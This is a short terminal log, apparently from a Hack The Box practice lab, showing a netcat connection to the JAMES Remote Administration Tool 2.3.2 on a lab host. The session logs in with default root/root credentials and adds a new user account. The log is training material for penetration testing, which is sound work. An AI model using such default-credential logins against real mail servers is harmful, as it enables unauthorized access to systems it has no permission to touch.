 kali@kali:~/htb/boxes/solidstate/10.10.10.51$ nc -vvvvC 10.10.10.51 4555
10.10.10.51: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.51] 4555 (?) open
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
adduser test test
User test added
quit
Bye
 sent 33, rcvd 158
kali@kali:~/htb/boxes/solidstate/10.10.10.51$